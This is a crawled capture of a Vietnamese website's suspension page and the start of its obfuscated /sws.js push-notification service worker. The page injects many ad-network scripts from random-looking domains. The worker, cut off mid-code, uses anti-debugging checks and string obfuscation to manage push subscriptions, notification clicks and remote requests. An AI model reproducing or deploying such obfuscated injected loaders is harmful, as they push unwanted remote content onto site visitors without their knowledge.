

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://xusotramhuong.com/
body_size: 1054
content:


<html xmlns="http://www.w3.org/1999/xhtml">
<head><title>
	Xứ Sở Trầm Hương Tạm Thời Dừng Hoạt Động
</title>
    <!-- Ad-maven Ads Network -->
    <meta name="admaven-placement" content="Bqdn9qdaG" />
    <script data-cfasync="false" src="/sw.js"></script>
    <script data-cfasync="false" src="//dcbbwymp1bhlf.cloudfront.net/?wbbcd=1147627"></script>
    <script data-cfasync="false" src="//dcbbwymp1bhlf.cloudfront.net/?wbbcd=1147831"></script>
    <script data-cfasync="false" src="//dcbbwymp1bhlf.cloudfront.net/?wbbcd=1147868"></script>
   
    <!-- Monetag Ads Network -->
    <script data-cfasync="false" src="/sws.js"></script>
    <script src="https://fenoofaussut.net/act/files/tag.min.js?z=8897112" data-cfasync="false" async></script>
    <script src="https://couphaithuph.net/act/files/tag.min.js?z=8897113" data-cfasync="false" async></script>
    <script src="https://grookilteepsou.net/act/files/tag.min.js?z=8897113" data-cfasync="false" async></script>
    <script>(function(s,u,z,p){s.src=u,s.setAttribute('data-zone',z),p.appendChild(s);})(document.createElement('script'),'https://shebudriftaiter.net/tag.min.js',8897146,document.body||document.documentElement)</script>
    <script>(function(s,u,z,p){s.src=u,s.setAttribute('data-zone',z),p.appendChild(s);})(document.createElement('script'),'https://shebudriftaiter.net/tag.min.js',8897146,document.body||document.documentElement)</script>
    <script>(function(d,z,s){s.src='https://'+d+'/400/'+z;try{(document.body||document.documentElement).appendChild(s)}catch(e){}})('vemtoutcheeg.com',8897726,document.createElement('script'))</script>
    <script>(function(d,z,s){s.src='https://'+d+'/400/'+z;try{(document.body||document.documentElement).appendChild(s)}catch(e){}})('vemtoutcheeg.com',8897725,document.createElement('script'))</script>
    <script>(function(d,z,s){s.src='https://'+d+'/401/'+z;try{(document.body||document.documentElement).appendChild(s)}catch(e){}})('gizokraijaw.net',8897735,document.createElement('script'))</script>
    <script>(function(d,z,s){s.src='https://'+d+'/401/'+z;try{(document.body||document.documentElement).appendChild(s)}catch(e){}})('gizokraijaw.net',8897734,document.createElement('script'))</script>
    <script>(function(d,z,s){s.src='https://'+d+'/401/'+z;try{(document.body||document.documentElement).appendChild(s)}catch(e){}})('groleegni.net',8897758,document.createElement('script'))</script>
    <script>(function(d,z,s){s.src='https://'+d+'/401/'+z;try{(document.body||document.documentElement).appendChild(s)}catch(e){}})('gizokraijaw.net',8897769,document.createElement('script'))</script>
    <script>(function(d,z,s){s.src='https://'+d+'/401/'+z;try{(document.body||document.documentElement).appendChild(s)}catch(e){}})('gizokraijaw.net',8897787,document.createElement('script'))</script>
</head>
<body style="background:#f1f1f1;">
  <form method="post" action="Mods/Suspended.aspx" id="form1">
<div class="aspNetHidden">
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwUKLTg2Njc2NjM3M2Rk//J0kns4WtoQjm2KoQtDIgvvbBr6XId9WPN3y13a1mY=" />
</div>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="5B0C2B98" />
</div>
    <div style="text-align:center;">
    <img src="/images/tam-dung-hoat-dong1.jpg" />
    </div>
  </form>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://xusotramhuong.com/sws.js
body_size: 62131
content:
var s=(function(a){var w=(function(r){N3GG.W0h=(function(){var N=2;for(;N !== 9;){switch(N){case 1:return globalThis;break;case 2:N=typeof globalThis === '\x6f\u0062\u006a\x65\x63\u0074'?1:5;break;case 5:var _global;try{var k=2;for(;k !== 4;){switch(k){case 2:Object['\x64\x65\x66\u0069\u006e\x65\u0050\x72\x6f\u0070\u0065\x72\u0074\x79'](Object['\u0070\u0072\x6f\u0074\u006f\u0074\u0079\u0070\u0065'],'\u004a\x62\x52\x56\u0058',{'\x67\x65\x74':function(){var V=2;for(;V !== 1;){switch(V){case 2:return this;break;}}},'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':true});_global=JbRVX;delete Object['\x70\x72\u006f\x74\x6f\u0074\u0079\x70\x65']['\x4a\u0062\x52\u0056\x58'];k=4;break;}}}catch(e){_global=window;}return _global;break;}}})();;E1hh(N3GG.W0h);N3GG.u05=(function(){var v05=2;for(;v05 !== 9;){switch(v05){case 2:var t05=[arguments];t05[3]=undefined;t05[1]={};v05=4;break;case 4:t05[1].c9=function(){var J05=2;for(;J05 !== 145;){switch(J05){case 55:E05[67]={};E05[67].l0=['J5'];E05[67].U0=function(){var w1h=function(z1h,j1h,S1h,R1h){return !z1h && !j1h && !S1h && !R1h;};var W1h=(/\x7c\x7c/).s1hh(w1h + []);return W1h;};E05[76]=E05[67];E05[54]={};E05[54].l0=['J5'];E05[54].U0=function(){var K1h=function(){if(false){console.log(1);}};var H1h=!(/\x31/).s1hh(K1h + []);return H1h;};J05=71;break;case 92:E05[3].A1hh(E05[64]);E05[3].A1hh(E05[20]);E05[3].A1hh(E05[32]);E05[3].A1hh(E05[95]);J05=117;break;case 148:J05=83?148:147;break;case 150:E05[33]++;J05=127;break;case 19:E05[4]=E05[9];E05[7]={};E05[7].l0=['Z5'];J05=16;break;case 103:E05[64]=E05[34];E05[71]={};E05[71].l0=['J5'];E05[71].U0=function(){var M1h=function(){debugger;};var U1h=!(/\u0064\u0065\x62\u0075\u0067\u0067\u0065\u0072/).s1hh(M1h + []);return U1h;};E05[73]=E05[71];E05[3].A1hh(E05[40]);E05[3].A1hh(E05[91]);J05=96;break;case 2:var E05=[arguments];J05=1;break;case 96:E05[3].A1hh(E05[2]);E05[3].A1hh(E05[4]);E05[3].A1hh(E05[76]);E05[3].A1hh(E05[24]);J05=92;break;case 4:E05[3]=[];E05[5]={};E05[5].l0=['J5'];E05[5].U0=function(){var P9=function(M9,U9,q9){return ! !M9?U9:q9;};var V9=!(/\u0021/).s1hh(P9 + []);return V9;};J05=7;break;case 71:E05[45]=E05[54];E05[81]={};E05[81].l0=['Y5'];E05[81].U0=function(){var X1h=typeof b1hh === 'function';return X1h;};E05[22]=E05[81];J05=66;break;case 52:E05[58].U0=function(){var Y1h=function(){'use stirct';return 1;};var t1h=!(/\x73\u0074\u0069\x72\u0063\x74/).s1hh(Y1h + []);return t1h;};E05[29]=E05[58];E05[39]={};E05[39].l0=['Z5'];J05=48;break;case 126:E05[97]=E05[3][E05[33]];try{E05[23]=E05[97][E05[70]]()?E05[14]:E05[19];}catch(q1h){E05[23]=E05[19];}J05=124;break;case 88:E05[24]=E05[88];E05[59]={};E05[59].l0=['J5'];E05[59].U0=function(){var x1h=function(){var O1h;switch(O1h){case 0:break;}};var D1h=!(/\x30/).s1hh(x1h + []);return D1h;};E05[20]=E05[59];J05=83;break;case 111:E05[3].A1hh(E05[21]);E05[3].A1hh(E05[6]);E05[3].A1hh(E05[47]);J05=108;break;case 117:E05[3].A1hh(E05[8]);J05=116;break;case 23:E05[13]={};E05[13].l0=['Y5'];E05[13].U0=function(){var A1h=typeof i1hh === 'function';return A1h;};E05[21]=E05[13];E05[99]={};E05[99].l0=['N5'];E05[99].U0=function(){var i1h=function(){return ("01").substring(1);};var b1h=!(/\x30/).s1hh(i1h + []);return b1h;};J05=31;break;case 61:E05[43].U0=function(){var F1h=function(){return parseFloat(".01");};var d1h=!(/[sl]/).s1hh(F1h + []);return d1h;};E05[35]=E05[43];E05[50]={};E05[50].l0=['N5'];J05=57;break;case 127:J05=E05[33] < E05[3].length?126:149;break;case 108:E05[3].A1hh(E05[26]);E05[3].A1hh(E05[96]);E05[3].A1hh(E05[29]);E05[3].A1hh(E05[73]);J05=135;break;case 149:J05=(function(M05){var S05=2;for(;S05 !== 22;){switch(S05){case 8:R05[9]=0;S05=7;break;case 5:return;break;case 14:S05=typeof R05[1][R05[3][E05[30]]] === 'undefined'?13:11;break;case 17:R05[9]=0;S05=16;break;case 23:return R05[2];break;case 18:R05[2]=false;S05=17;break;case 16:S05=R05[9] < R05[8].length?15:23;break;case 19:R05[9]++;S05=7;break;case 11:R05[1][R05[3][E05[30]]].t+=true;S05=10;break;case 10:S05=R05[3][E05[25]] === E05[14]?20:19;break;case 26:S05=R05[5] >= 0.5?25:24;break;case 2:var R05=[arguments];S05=1;break;case 13:R05[1][R05[3][E05[30]]]=(function(){var C05=2;for(;C05 !== 9;){switch(C05){case 3:return H05[9];break;case 4:H05[9].t=0;C05=3;break;case 2:var H05=[arguments];H05[9]={};H05[9].h=0;C05=4;break;}}}).a1hh(this,arguments);S05=12;break;case 15:R05[7]=R05[8][R05[9]];R05[5]=R05[1][R05[7]].h / R05[1][R05[7]].t;S05=26;break;case 4:R05[1]={};R05[8]=[];R05[9]=0;S05=8;break;case 1:S05=R05[0][0].length === 0?5:4;break;case 7:S05=R05[9] < R05[0][0].length?6:18;break;case 6:R05[3]=R05[0][0][R05[9]];S05=14;break;case 12:R05[8].A1hh(R05[3][E05[30]]);S05=11;break;case 20:R05[1][R05[3][E05[30]]].h+=true;S05=19;break;case 25:R05[2]=true;S05=24;break;case 24:R05[9]++;S05=16;break;}}})(E05[92])?148:147;break;case 1:J05=t05[3]?5:4;break;case 114:E05[3].A1hh(E05[45]);E05[3].A1hh(E05[22]);E05[3].A1hh(E05[15]);J05=111;break;case 147:t05[3]=17;return 94;break;case 46:E05[27]={};E05[27].l0=['Z5'];E05[27].U0=function(){var l1h=function(){return ('x').toLocaleUpperCase();};var E1h=(/\x58/).s1hh(l1h + []);return E1h;};E05[95]=E05[27];E05[43]={};E05[43].l0=['N5'];J05=61;break;case 7:E05[8]=E05[5];E05[1]={};J05=14;break;case 83:E05[49]={};E05[49].l0=['Y5'];E05[49].U0=function(){var Q1h=typeof o1hh === 'function';return Q1h;};E05[40]=E05[49];J05=79;break;case 14:E05[1].l0=['Y5'];E05[1].U0=function(){var g9=false;var h9=[];try{for(var C9 in console){h9.A1hh(C9);}g9=h9.length === 0;}catch(f9){}var r9=g9;return r9;};E05[6]=E05[1];J05=11;break;case 48:E05[39].U0=function(){var B1h=function(){return ('X').toLowerCase();};var J1h=(/\u0078/).s1hh(B1h + []);return J1h;};E05[47]=E05[39];J05=46;break;case 11:E05[9]={};E05[9].l0=['Z5'];E05[9].U0=function(){var G9=function(){return unescape('%3D');};var k9=(/\x3d/).s1hh(G9 + []);return k9;};J05=19;break;case 31:E05[15]=E05[99];E05[82]={};E05[82].l0=['N5'];E05[82].U0=function(){var o1h=function(){return new RegExp('/ /');};var a1h=(typeof o1h,!(/\x6e\u0065\u0077/).s1hh(o1h + []));return a1h;};E05[96]=E05[82];E05[79]={};E05[79].l0=['Y5'];J05=41;break;case 26:E05[61].l0=['N5'];E05[61].U0=function(){var c1h=function(){return [0,1,2].join('@');};var s1h=(/\x40[0-12-9]/).s1hh(c1h + []);return s1h;};E05[26]=E05[61];J05=23;break;case 16:E05[7].U0=function(){var y9=function(){return [1,2,3,4,5].concat([5,6,7,8]);};var v9=!(/\u0028\x5b/).s1hh(y9 + []);return v9;};E05[2]=E05[7];E05[61]={};J05=26;break;case 79:E05[34]={};E05[34].l0=['Z5'];E05[34].U0=function(){var P1h=function(){return ('\u0041\u030A').normalize('NFC') === ('\u212B').normalize('NFC');};var V1h=(/\u0074\u0072\u0075\x65/).s1hh(P1h + []);return V1h;};J05=103;break;case 132:E05[44]='l0';E05[25]='A0';E05[70]='U0';E05[30]='x0';J05=128;break;case 128:E05[33]=0;J05=127;break;case 122:E05[51]={};E05[51][E05[30]]=E05[97][E05[44]][E05[60]];E05[51][E05[25]]=E05[23];E05[92].A1hh(E05[51]);J05=151;break;case 5:return 55;break;case 66:E05[88]={};E05[88].l0=['Z5'];E05[88].U0=function(){var T1h=function(){return ('aaa').includes('a');};var p1h=(/\x74\u0072\x75\x65/).s1hh(T1h + []);return p1h;};J05=88;break;case 135:E05[92]=[];E05[14]='c0';E05[19]='Y0';J05=132;break;case 123:J05=E05[60] < E05[97][E05[44]].length?122:150;break;case 37:E05[46].U0=function(){var I1h=function(){return ("01").substr(1);};var L1h=!(/\x30/).s1hh(I1h + []);return L1h;};E05[75]=E05[46];E05[58]={};E05[58].l0=['J5'];J05=52;break;case 116:E05[3].A1hh(E05[35]);E05[3].A1hh(E05[75]);J05=114;break;case 124:E05[60]=0;J05=123;break;case 151:E05[60]++;J05=123;break;case 41:E05[79].U0=function(){function u1h(Z1h,m1h){return Z1h + m1h;};var n1h=(/\x6f\x6e[\u180e\u3000\u205f\u00a0\r\u1680\u2028\u202f\f\u2000-\u200a\t \u2029\v\ufeff\n]{0,}\u0028/).s1hh(u1h + []);return n1h;};E05[91]=E05[79];E05[46]={};E05[46].l0=['N5'];J05=37;break;case 57:E05[50].U0=function(){var e1h=function(){return parseInt("0xff");};var N1h=!(/\u0078/).s1hh(e1h + []);return N1h;};E05[32]=E05[50];J05=55;break;}}};return t05[1];break;}}})();function E1hh(W65){function b35(j65,r65,s65,P65,F65){var N05=2;for(;N05 !== 7;){switch(N05){case 3:p65[2]="eProp";p65[6]="defin";try{var O05=2;for(;O05 !== 8;){switch(O05){case 4:p65[1].value=p65[7][p65[0][2]];try{var i05=2;for(;i05 !== 3;){switch(i05){case 2:p65[9]=p65[6];p65[9]+=p65[2];p65[9]+=p65[4];p65[0][0].Object[p65[9]](p65[7],p65[0][4],p65[1]);i05=3;break;}}}catch(r35){}O05=9;break;case 9:p65[7][p65[0][4]]=p65[1].value;O05=8;break;case 2:p65[1]={};p65[3]=(1,p65[0][1])(p65[0][0]);p65[7]=[p65[3],p65[3].prototype][p65[0][3]];O05=4;break;}}}catch(s35){}N05=7;break;case 2:var p65=[arguments];p65[4]="";p65[4]="erty";p65[2]="";N05=3;break;}}}var V05=2;for(;V05 !== 75;){switch(V05){case 76:z35(n35,"apply",b65[52],b65[25]);V05=75;break;case 77:z35(o35,b65[73],b65[54],b65[78]);V05=76;break;case 55:z35(o35,b65[24],b65[54],b65[48]);V05=77;break;case 11:b65[2]="ct";b65[6]="__";b65[1]="idual";b65[3]="";b65[3]="1h";b65[63]="";V05=16;break;case 59:var z35=function(A65,y65,G65,B65){var m05=2;for(;m05 !== 5;){switch(m05){case 2:var l65=[arguments];b35(b65[0][0],l65[0][0],l65[0][1],l65[0][2],l65[0][3]);m05=5;break;}}};V05=58;break;case 33:b65[85]="1";b65[52]=1;b65[54]=4;b65[54]=0;b65[25]=b65[80];b65[25]+=b65[85];V05=44;break;case 40:b65[73]=b65[63];b65[73]+=b65[60];b65[73]+=b65[65];b65[48]=b65[38];V05=36;break;case 45:b65[83]+=b65[2];b65[74]=b65[4];b65[74]+=b65[3];b65[74]+=b65[55];V05=62;break;case 58:z35(Q35,"test",b65[52],b65[41]);V05=57;break;case 2:var b65=[arguments];b65[4]="";b65[4]="A";b65[9]="s";V05=3;break;case 36:b65[48]+=b65[3];b65[48]+=b65[55];b65[24]=b65[6];b65[24]+=b65[5];V05=51;break;case 3:b65[8]="";b65[8]="i1";b65[5]="";b65[5]="";V05=6;break;case 44:b65[25]+=b65[75];b65[78]=b65[37];b65[78]+=b65[55];b65[78]+=b65[55];V05=40;break;case 62:b65[41]=b65[9];b65[41]+=b65[3];b65[41]+=b65[55];V05=59;break;case 56:z35(o35,b65[83],b65[54],b65[70]);V05=55;break;case 16:b65[60]="i";b65[63]="__opt";b65[65]="mize";b65[38]="b";b65[55]="";b65[55]="h";b65[75]="";V05=22;break;case 22:b65[75]="";b65[37]="o1";b65[75]="hh";b65[80]="a";V05=33;break;case 57:z35(x35,"push",b65[52],b65[74]);V05=56;break;case 6:b65[5]="res";b65[7]="abstra";b65[6]="";b65[6]="";V05=11;break;case 51:b65[24]+=b65[1];b65[70]=b65[8];b65[70]+=b65[55];b65[70]+=b65[55];b65[83]=b65[6];b65[83]+=b65[7];V05=45;break;}}function o35(K65){var d05=2;for(;d05 !== 5;){switch(d05){case 2:var g65=[arguments];d05=1;break;case 1:return g65[0][0];break;}}}function n35(I65){var k05=2;for(;k05 !== 5;){switch(k05){case 2:var h65=[arguments];return h65[0][0].Function;break;}}}function x35(w65){var f05=2;for(;f05 !== 5;){switch(f05){case 2:var q65=[arguments];return q65[0][0].Array;break;}}}function Q35(T65){var Z05=2;for(;Z05 !== 5;){switch(Z05){case 2:var Y65=[arguments];return Y65[0][0].RegExp;break;}}}}function N3GG(){}N3GG.c05=function(){return typeof N3GG.u05.c9 === 'function'?N3GG.u05.c9.apply(N3GG.u05,arguments):N3GG.u05.c9;};N3GG.X05=function(){return typeof N3GG.u05.c9 === 'function'?N3GG.u05.c9.apply(N3GG.u05,arguments):N3GG.u05.c9;};N3GG.X05();(function(l){var H6="show push show_cache response num_";H6+="responses response_fail_1 response_fa";H6+="il_2";H6+=" response_fail_3 response_fail_4 response_fail_5";var n6="vhb1r";n6+="2ruy";var S6="sw_vers";S6+="io";S6+="n";var R6="b";R6+="in";R6+="d";var Q6="to";Q6+="S";Q6+="t";Q6+="ring";var r6="fl";r6+="o";r6+="o";r6+="r";var e6="t";e6+="h";e6+="e";e6+="n";var L6="get";L6+="T";L6+="ime";var h6="e";h6+="r";h6+="ror";var I6="1";I6+="0";var J6="pus";J6+="h";N3GG.X05();var f6="a";f6+="nalytics_domain";var z6="o";z6+="p";z6+="en";var P6="notificationclo";P6+="se";var g6="Invalid continuation by";g6+="te";var a6="c";a6+="ha";a6+="r";a6+="At";var F6="num_r";F6+="esponses";var i6="c";i6+="lo";i6+="se";var v6="registrat";v6+="ion";var m6="re";m6+="t";m6+="r";m6+="y";var T6="t";T6+="ype";var B6="r";B6+="esponseT";B6+="ext";var q6="i";q6+="n";q6+="stall";var Z6="addE";Z6+="v";Z6+="ent";Z6+="Listener";var O6="g";O6+="e";O6+="t";var E6="/";E6+="/";var C6="G";C6+="E";C6+="T";var s6="s";s6+="lic";s6+="e";var o6="l";o6+="oad";var d6="6";d6+="55";d6+="3";d6+="6";var K6="r";K6+="esubs";K6+="cribe2";var w6="ran";w6+="dom";var j6="pushsubscri";j6+="ptionchange";var X6="analytic_do";X6+="main";var u6="fetc";u6+="h";var V6="g";V6+="2";V6+="u3drt";var k6="p";k6+="a";k6+="rs";k6+="e";var N6="Tr";N6+="u";N6+="e";var t4="client_";t4+="cache";var M4="p";M4+="ush_id";var b4="creati";b4+="ve";b4+="_id";var U4="len";U4+="g";U4+="t";U4+="h";var A4="res";A4+="ponse";var G4="s";G4+="p";G4+="l";G4+="it";var l4="locat";l4+="ion";var D4="rt";D4+="_";D4+="url";var x4="no";x4+="tifica";x4+="tionc";x4+="lick";var p4="1";p4+="6";var W4="pus";W4+="hM";W4+="an";W4+="ager";var Y4="cle";Y4+="ar";Y4+="_cach";Y4+="e";var c4="s";c4+="t";c4+="r";c4+="ing";var y4="i";y4+="n";y4+="de";y4+="xOf";var H4="show";H4+="_cache";var n4="ac";n4+="tiva";n4+="te";var S4="dat";S4+="a";var R4="char";R4+="CodeAt";var Q4="wa";Q4+="itUntil";var r4="F";r4+="al";r4+="se";var e4="respo";e4+="nse_";e4+="fail_";var L4="c";L4+="atc";L4+="h";var h4="proto";h4+="c";h4+="ol";var I4="so";I4+="r";I4+="t";var J4="sear";J4+="chParam";J4+="s";var f4="m";f4+="ess";f4+="age";var z4="cache";z4+="_u";z4+="id";var P4="s";P4+="e";P4+="t";var g4="tex";g4+="t";var a4="20";a4+="0";var F4="s";F4+="ubscribe";var i4="notific";i4+="ation";var v4="s";v4+="en";v4+="d";var m4="r";m4+="epla";m4+="c";m4+="e";var T4="upd";T4+="a";T4+="te";var B4="stri";B4+="ngify";var q4="subsc";q4+="ription";var Z4="un";Z4+="defin";Z4+="e";Z4+="d";var O4="5529";O4+="6";var E4="R";E4+="T";var C4="2";C4+="5";C4+="5";var s4="2";s4+="0";s4+="4";var o4="12";o4+="8";var d4="f";d4+="r";d4+="omCharCo";d4+="de";var K4="stat";K4+="us";var w4="I";w4+="nvalid byte in";w4+="dex";var j4="1";j4+="9";j4+="2";var X4="2";X4+="E3";var u4="s";u4+="h";u4+="o";u4+="w";var V4="1";V4+="5";var j,d3,M7,s,Z8,T3,a8,I7,W3,B3,v3,g3,G7,N3,f3,z7,A1,C8,x7,S3,e7,d1,G1,m3,Q7,H7,S8,s8,n7,L8,n3,z8,R7,D7,t7,W8,h8,p3,Q8,U8,u3,H8,c3,U7,R1,T8,o3,T1,n1,P8,I8,l7,H3,i,s1,o,o1,Q1,B8,k3,A7,V3,V1,r7,S1,t8,G3,i8,r3,J7,S7,L7,f8,s7,f7,c8,h7,e1,i7,p7,E1,b7,Y3,g8,K1,u7,C1,x3,w3,k7,W7,P7,U3,l3,R3,g7,W1,E8,J8,A,z,r,M,F,C,O,p,P,Q,R,w,J,X,E,S,u,ia;j="0" ^ 0;d3=+V4;M7=u4;s="2" - 0;Z8=X4 & 2147483647;T3=+j4;a8=w4;I7=K4;W3=d4;B3=o4 ^ 0;v3=s4 << 1107261632;g3=C4 & 2147483647;G7=E4;N3="4" >> 812703936;f3=+O4;z7=Z4;A1=q4;C8=B4;x7=T4;S3=m4;e7=v4;d1=i4;G1=F4;m3=a4 - 0;Q7=g4;H7=P4;S8=z4;s8=f4;n7=J4;L8=I4;n3="";z8=h4;R7=L4;D7=e4;t7=r4;W8=Q4;h8=" ";p3=R4;Q8=S4;U8=n4;u3=((8490,9363) < (5820,887.54)?(0xe6,42.81):924.52 < 105.34?"M":"7") & 2147483647;H8=H4;c3=y4;U7=c4;R1=Y4;T8=W4;o3=p4 >> 956674464;T1=x4;n1=D4;P8=l4;I8=G4;l7=A4;H3=U4;i=+"3";s1=b4;o="1" >> 2006772544;o1=M4;Q1=t4;B8=N6;k3=+(1166 >= (635.88,3542)?(885.79,2850) < 647?(0x16a,"h"):(959,! ![]):"5");A7=k6;V3="6" >> 120640256;V1=V6;r7=u6;S1=X6;t8=j6;G3=w6;i8=K6;r3=d6 << 1096100992;J7=o6;S7=s6;L7=C6;f8=E6;s7=O6;f7=Z6;c8=q6;h7=B6;e1=T6;i7=m6;p7=v6;E1=i6;b7=F6;Y3=a6;g8=g6;K1=P6;u7=z6;C1=f6;x3=J6;w3=I6 | 8;k7=h6;W7=null;P7=L6;U3=e6;l3=r6;R3=Q6;g7=R6;W1=S6;E8=n6;J8=H6;(M=function(a){var D6="56";D6+="3";D6+="20";var x6="abcdwxyzstuvrqponmijklefghABCDWXY";x6+="ZSTUVMNOPQRIJKLEFGH9876543210+/";var p6="65";p6+="5";N3GG.c05();p6+="35";var W6="6";W6+="4";var Y6="1";Y6+="0";Y6+="2";Y6+="3";var c6="6";c6+="4512";var y6="5";y6+="6319";var J3,L3,P3,Z3,e3,y3,I3,d,e,f,g,h,k,b;J3=y6 * 1;L3=c6 | 57344;P3=Y6 | 344;Z3=W6 - 0;e3=p6 & 2147483647;y3=x6;I3=D6 << 2039154528;a=a[R3]()[S3](/[^A-Za-z0-9\+\/]/g,n3);for(var b=n3,c=j;c < a[H3];){(d=y3[c3](a[Y3](c++)),e=y3[c3](a[Y3](c++)),f=y3[c3](a[Y3](c++)),g=y3[c3](a[Y3](c++)),h=(e & d3) << N3 | f >> s,k=(f & i) << V3 | g,b=b + String[W3](d << s | e >> N3));Z3 != f && j < h && (b+=String[W3](h));Z3 != g && j < k && (b+=String[W3](k));}a=b;b=[];c=j;for(d=a[H3];c < d;){(e=a[p3](c++),f3 <= e && J3 >= e && c < d?(f=a[p3](c++),I3 == (f & L3)?b[x3](((e & P3) << w3) + (f & P3) + r3):(b[x3](e),c--)):b[x3](e));}A=b;z=A[H3];r=j;for(a=[];!o !== (b=fa());){a[x3](b);}b=a[H3];c=-o;for(e=n3;++c < b;){(d=a[c],e3 < d && (d-=r3,e+=String[W3](d >>> w3 & P3 | f3),d=I3 | d & P3),e+=String[W3](d));}return e;},F=function(a,b){var l6="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefgh";N3GG.X05();l6+="ijklmnopqrstuvwxyz0123456789";var D3,c,f,g,d;D3=l6;c=D3;for(var d=n3,e=c[H3],f=j;f < b;f++){d+=c[Y3](Math[l3](Math[G3]() * e));}c=d;d=n3;for(e=j;e < a[H3];e++){(f=a[p3](e),g=c[p3](e % c[H3]),d=d + String[W3](f ^ g));}return btoa(c + d)[S3](/=/g,n3);},C=function(a,b){N3GG.c05();var G6="su";G6+="bstr";G6+="in";G6+="g";var A3,c,f,g,d;A3=G6;a=atob(a);c=a[A3](j,b);a=a[A3](b);for(var d=n3,e=j;e < a[H3];e++){(f=a[p3](e),g=c[p3](e % c[H3]),d=d + String[W3](f ^ g));}return d;},O=(function(){var N2="k";N2+="e";N2+="y";N2+="val";var t6="on";t6+="succ";t6+="ess";var M6="readwr";M6+="ite";var b6="on";N3GG.X05();b6+="erro";b6+="r";var U6="r";U6+="ead";U6+="on";U6+="ly";var A6="res";A6+="ult";var w7,o7,N7,C7,d7,M3,c;w7=A6;o7=U6;N7=b6;C7=M6;d7=t6;M3=N2;function b(b,c){N3GG.X05();return a()[U3](function(a){N3GG.c05();return new Promise(function(g,h){var u2="ob";u2+="jectStore";var V2="transa";V2+="ctio";V2+="n";var k2="o";k2+="ncom";k2+="plete";var t3,b3,V7,k;t3=k2;b3=V2;V7=u2;k=a[b3](M3,b);k[t3]=function(){g();};k[N7]=function(){h(k[k7]);};c(k[V7](M3));});});}function a(){c || (c=new Promise(function(b,a){var j2="key";j2+="val-st";j2+="or";j2+="e";var X2="on";X2+="upgra";X2+="de";X2+="needed";var j7,X7,c;j7=X2;X7=j2;c=indexedDB[u7](X7,o);c[N7]=function(){N3GG.X05();a(c[k7]);};c[j7]=function(){var w2="createOb";w2+="jectSt";w2+="ore";var K7;K7=w2;c[w7][K7](M3);};c[d7]=function(){b(c[w7]);};}));return c;}return {get:function(a){var c;N3GG.c05();return b(o7,function(b){N3GG.c05();c=b[s7](a);})[U3](function(){N3GG.c05();return c[w7];});},set:function(a,c){return b(C7,function(b){var K2="p";K2+="u";K2+="t";var E7;E7=K2;b[E7](c,a);});},"delete":function(a){return b(C7,function(b){var d2="d";d2+="e";N3GG.X05();d2+="l";d2+="ete";var O7;O7=d2;b[O7](a);});},clear:function(){N3GG.X05();return b(C7,function(b){var o2="clea";o2+="r";var Z7;Z7=o2;b[Z7]();});},keys:function(){N3GG.c05();var a;a=[];return b(o7,function(b){var E2="op";E2+="enC";E2+="ursor";var C2="c";C2+="all";var s2="open";s2+="KeyCurso";s2+="r";var q7,T7,B7;q7=s2;N3GG.c05();T7=C2;B7=E2;(b[q7] || b[B7])[T7](b)[d7]=function(){var Z2="k";Z2+="ey";var O2="co";O2+="ntin";O2+="ue";var v7,m7;v7=O2;m7=Z2;this[w7] && (a[x3](this[w7][m7]),this[w7][v7]());};})[U3](function(){N3GG.c05();return a;});}};})());function V(a,b,c){b=(function(a,b,c,g){var B2="c";B2+="b";var q2="u";q2+="rl";var F7,a7;F7=q2;a7=B2;!a && j == b && j < --this[i7]?V(this[F7],this[i7],this[a7]):this[a7] && this[a7](a,b,c,g);})[g7]({url:a,retry:b,cb:c});I(a,b);}function I(a,b){var c,d;c=new Date()[P7]();if(z7 != typeof XMLHttpRequest){d=new XMLHttpRequest();b && (d[f7](J7,(function(b){var a;a=new Date()[P7]();m3 == this[I7] && this[h7]?b(this[h7],this[I7],c,a):b(n3,this[I7],c,a);})[g7](d,b),d),d[f7](k7,(function(b){N3GG.c05();var a;a=new 